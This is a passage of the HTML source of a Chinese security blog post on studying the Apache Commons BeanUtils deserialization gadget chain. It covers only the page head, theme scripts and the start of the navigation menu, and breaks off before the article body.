

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viewofthai.link/2022/04/17/apache-commons-beanutils-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%93%BE%E5%AD%90-%EF%BC%88cb%E9%93%BE%EF%BC%89-%E5%AD%A6%E4%B9%A0/
body_size: 22174
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="no-js double-column-reverse immersion-color use-big-shadow banner-as-cover toolbar-blur article-header-style-default ">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta property="og:title" content="Apache Commons BeanUtils 反序列化链子 （CB链） 学习 &#8211; View of Thai">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://www.viewofthai.link/2022/04/17/apache-commons-beanutils-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%93%BE%E5%AD%90-%EF%BC%88cb%E9%93%BE%EF%BC%89-%E5%AD%A6%E4%B9%A0">
				<meta name="description" content="Apache Commons BeanUtils 环境搭建 &lt;dependency&gt; &lt;gr&hellip;">
			<meta property="og:description" content="Apache Commons BeanUtils 环境搭建 &lt;dependency&gt; &lt;gr&hellip;">
	
	
	
	<meta name="theme-color" content="#5e72e4">
	<meta name="theme-color-rgb" content="94,114,228">
	<meta name="theme-color-origin" content="#5e72e4">
	<meta name="argon-enable-custom-theme-color" content="true">


	<meta name="theme-card-radius" content="15">
	<meta name="theme-card-radius-origin" content="15">

	<meta name="theme-version" content="1.3.5">

	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.viewofthai.link/xmlrpc.php">
			<title>Apache Commons BeanUtils 反序列化链子 （CB链） 学习 &#8211; View of Thai</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="View of Thai &raquo; Apache Commons BeanUtils 反序列化链子 （CB链） 学习 评论 Feed" href="https://www.viewofthai.link/2022/04/17/apache-commons-beanutils-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e9%93%be%e5%ad%90-%ef%bc%88cb%e9%93%be%ef%bc%89-%e5%ad%a6%e4%b9%a0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viewofthai.link\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argon_css_merged-css' href='https://www.viewofthai.link/wp-content/themes/argon/assets/argon_css_merged.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.viewofthai.link/wp-content/themes/argon/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CNoto+Serif+SC%3A300%2C600&#038;display=swap&#038;ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viewofthai.link/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='md-style-inline-css' type='text/css'>
 .copy-button { cursor: pointer; border: 0; font-size: 12px; text-transform: uppercase; font-weight: 500; padding: 3px 6px 3px 6px; background-color: rgba(255, 255, 255, 0.6); position: absolute; overflow: hidden; top: 5px; right: 5px; border-radius: 3px; } .copy-button:before { content: ""; display: inline-block; width: 16px; height: 16px; margin-right: 3px; background-size: contain; background-image: url("data:image/svg+xml,%3Csvg version=\'1.1\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' width=\'16px\' height=\'16px\' viewBox=\'888 888 16 16\' enable-background=\'new 888 888 16 16\' xml:space=\'preserve\'%3E %3Cpath fill=\'%23333333\' d=\'M903.143,891.429c0.238,0,0.44,0.083,0.607,0.25c0.167,0.167,0.25,0.369,0.25,0.607v10.857 c0,0.238-0.083,0.44-0.25,0.607s-0.369,0.25-0.607,0.25h-8.571c-0.238,0-0.44-0.083-0.607-0.25s-0.25-0.369-0.25-0.607v-2.571 h-4.857c-0.238,0-0.44-0.083-0.607-0.25s-0.25-0.369-0.25-0.607v-6c0-0.238,0.06-0.5,0.179-0.786s0.262-0.512,0.428-0.679 l3.643-3.643c0.167-0.167,0.393-0.309,0.679-0.428s0.547-0.179,0.786-0.179h3.714c0.238,0,0.44,0.083,0.607,0.25 c0.166,0.167,0.25,0.369,0.25,0.607v2.929c0.404-0.238,0.785-0.357,1.143-0.357H903.143z M898.286,893.331l-2.67,2.669h2.67V893.331 z M892.571,889.902l-2.669,2.669h2.669V889.902z M894.321,895.679l2.821-2.822v-3.714h-3.428v3.714c0,0.238-0.083,0.441-0.25,0.607 s-0.369,0.25-0.607,0.25h-3.714v5.714h4.571v-2.286c0-0.238,0.06-0.5,0.179-0.786C894.012,896.071,894.155,895.845,894.321,895.679z M902.857,902.857v-10.286h-3.429v3.714c0,0.238-0.083,0.441-0.25,0.607c-0.167,0.167-0.369,0.25-0.607,0.25h-3.714v5.715H902.857z\' /%3E %3C/svg%3E"); background-repeat: no-repeat; position: relative; top: 3px; } pre { position: relative; } pre:hover .copy-button { background-color: rgba(255, 255, 255, 0.9); } 
</style>
<script type="text/javascript" src="https://www.viewofthai.link/wp-content/themes/argon/assets/argon_js_merged.js?ver=1.3.5" id="argon_js_merged-js"></script>
<script type="text/javascript" src="https://www.viewofthai.link/wp-content/themes/argon/assets/js/argon.min.js?ver=1.3.5" id="argonjs-js"></script>
<script type="text/javascript" src="https://www.viewofthai.link/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viewofthai.link/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.viewofthai.link/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viewofthai.link/wp-json/wp/v2/posts/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viewofthai.link/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.viewofthai.link/2022/04/17/apache-commons-beanutils-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e9%93%be%e5%ad%90-%ef%bc%88cb%e9%93%be%ef%bc%89-%e5%ad%a6%e4%b9%a0/" />
<link rel='shortlink' href='https://www.viewofthai.link/?p=134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viewofthai.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viewofthai.link%2F2022%2F04%2F17%2Fapache-commons-beanutils-%25e5%258f%258d%25e5%25ba%258f%25e5%2588%2597%25e5%258c%2596%25e9%2593%25be%25e5%25ad%2590-%25ef%25bc%2588cb%25e9%2593%25be%25ef%25bc%2589-%25e5%25ad%25a6%25e4%25b9%25a0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viewofthai.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viewofthai.link%2F2022%2F04%2F17%2Fapache-commons-beanutils-%25e5%258f%258d%25e5%25ba%258f%25e5%2588%2597%25e5%258c%2596%25e9%2593%25be%25e5%25ad%2590-%25ef%25bc%2588cb%25e9%2593%25be%25ef%25bc%2589-%25e5%25ad%25a6%25e4%25b9%25a0%2F&#038;format=xml" />
<link rel="icon" href="https://www.viewofthai.link/wp-content/uploads/2022/02/cropped-Snipaste_2022-02-07_12-44-55-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viewofthai.link/wp-content/uploads/2022/02/cropped-Snipaste_2022-02-07_12-44-55-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viewofthai.link/wp-content/uploads/2022/02/cropped-Snipaste_2022-02-07_12-44-55-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viewofthai.link/wp-content/uploads/2022/02/cropped-Snipaste_2022-02-07_12-44-55-270x270.png" />
		<script>
		document.documentElement.classList.remove("no-js");
		var argonConfig = {
			wp_path: "/",
			language: "zh_CN",
			dateFormat: "YMD",
							zoomify: false,
						pangu: "false",
							lazyload: {
					threshold: 800,
					effect: "fadeIn"
				},
						fold_long_comments: false,
			fold_long_shuoshuo: false,
			disable_pjax: false,
			pjax_animation_durtion: 600,
			headroom: "false",
			waterflow_columns: "2",
			code_highlight: {
				enable: true,
				hide_linenumber: true,
				transparent_linenumber: false,
				break_line: false			}
		}
	</script>
	<script>
		var darkmodeAutoSwitch = "time";
		function setDarkmode(enable){
			if (enable == true){
				$("html").addClass("darkmode");
			}else{
				$("html").removeClass("darkmode");
			}
			$(window).trigger("scroll");
		}
		function toggleDarkmode(){
			if ($("html").hasClass("darkmode")){
				setDarkmode(false);
				sessionStorage.setItem("Argon_Enable_Dark_Mode", "false");
			}else{
				setDarkmode(true);
				sessionStorage.setItem("Argon_Enable_Dark_Mode", "true");
			}
		}
		if (sessionStorage.getItem("Argon_Enable_Dark_Mode") == "true"){
			setDarkmode(true);
		}
		function toggleDarkmodeByPrefersColorScheme(media){
			if (sessionStorage.getItem('Argon_Enable_Dark_Mode') == "false" || sessionStorage.getItem('Argon_Enable_Dark_Mode') == "true"){
				return;
			}
			if (media.matches){
				setDarkmode(true);
			}else{
				setDarkmode(false);
			}
		}
		function toggleDarkmodeByTime(){
			if (sessionStorage.getItem('Argon_Enable_Dark_Mode') == "false" || sessionStorage.getItem('Argon_Enable_Dark_Mode') == "true"){
				return;
			}
			let hour = new Date().getHours();
			if (hour < 7 || hour >= 22){
				setDarkmode(true);
			}else{
				setDarkmode(false);
			}
		}
		if (darkmodeAutoSwitch == 'system'){
			var darkmodeMediaQuery = window.matchMedia("(prefers-color-scheme: dark)");
			darkmodeMediaQuery.addListener(toggleDarkmodeByPrefersColorScheme);
			toggleDarkmodeByPrefersColorScheme(darkmodeMediaQuery);
		}
		if (darkmodeAutoSwitch == 'time'){
			toggleDarkmodeByTime();
		}
		if (darkmodeAutoSwitch == 'alwayson'){
			setDarkmode(true);
		}

		function toggleAmoledDarkMode(){
			$("html").toggleClass("amoled-dark");
			if ($("html").hasClass("amoled-dark")){
				localStorage.setItem("Argon_Enable_Amoled_Dark_Mode", "true");
			}else{
				localStorage.setItem("Argon_Enable_Amoled_Dark_Mode", "false");
			}
		}
		if (localStorage.getItem("Argon_Enable_Amoled_Dark_Mode") == "true"){
			$("html").addClass("amoled-dark");
		}else if (localStorage.getItem("Argon_Enable_Amoled_Dark_Mode") == "false"){
			$("html").removeClass("amoled-dark");
		}
	</script>
	<script>
		if (navigator.userAgent.indexOf("Safari") !== -1 && navigator.userAgent.indexOf("Chrome") === -1){
			$("html").addClass("using-safari");
		}
	</script>

			<script src="https://www.viewofthai.link/wp-content/themes/argon/assets/vendor/smoothscroll/smoothscroll1.js"></script>
	</head>


<style id="themecolor_css">
		:root{
		--themecolor: #5e72e4;
		--themecolor-R: 94;
		--themecolor-G: 114;
		--themecolor-B: 228;
		--themecolor-H: 231;
		--themecolor-S: 71;
		--themecolor-L: 63;
	}
</style>
<style id="theme_cardradius_css">
	:root{
		--card-radius: 15px;
	}
</style>

<body class="post-template-default single single-post postid-134 single-format-standard">
<div id="toolbar">
	<header class="header-global">
		<nav id="navbar-main" class="navbar navbar-main navbar-expand-lg navbar-transparent navbar-light bg-primary headroom--not-bottom headroom--not-top headroom--pinned">
			<div class="container">
				<button id="open_sidebar" class="navbar-toggler" type="button" aria-expanded="false" aria-label="Toggle sidebar">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="navbar-brand mr-0">
															<a class="navbar-brand navbar-title" href="https://www.viewofthai.link">ththaiai</a>
				</div>
				<div class="navbar-collapse collapse" id="navbar_global">
					<div class="navbar-collapse-header">
						<div class="row" style="display: none;">
							<div class="col-6 collapse-brand"></div>
							<div class="col-6 collapse-close">
								<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
									<span></span>
									<span></span>
								</button>
							</div>
						</div>
						<div class="input-group input-group-alternative">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-search"></i></span>
							</div>
							<input id="navbar_search_input_mobile" class="form-control" placeholder="搜索什么..." type="text" autocomplete="off">
						</div>
					</div>
					<ul class='navbar-nav navbar-nav-hover align-items-lg-center'>

										<li class='nav-item dropdown'>
											<a href='https://www.viewofthai.link/category/bassic-vulnerability/' class='nav-link' data-toggle='dropdown' no-pjax onclick='return false;' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-university" aria-hidden="true"></i>基础漏洞</span>
										  </a>
<div class="dropdown-menu">
<a href='https://www.viewofthai.link/category/bassic-vulnerability/java/' class='dropdown-item' target='' title=''>java security</a>
	<div class="dropdown-menu">

	</div>
<a href='https://www.viewofthai.link/category/bassic-vulnerability/node-security/' class='dropdown-item' target='' title=''>node security</a><a href='https://www.viewofthai.link/category/bassic-vulnerability/php-security/' class='dropdown-item' target='' title=''>php security</a><a href='https://www.viewofthai.link/category/bassic-vulnerability/sql/' class='dropdown-item' target='' title=''>SQL</a><a href='https://www.viewofthai.link/category/bassic-vulnerability/xss/' class='dropdown-item' target='' title=''>xss</a>
</div>

</li>

										<li class='nav-item dropdown'>
											<a href='https://www.viewofthai.link/category/%e7%ba%a2%e8%93%9d%e5%af%b9%e6%8a%97/' class='nav-link' data-toggle='dropdown' no-pjax onclick='return false;' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-fighter-jet" aria-hidden="true"></i>红蓝对抗</span>
										  </a>
<div class="dropdown-menu">
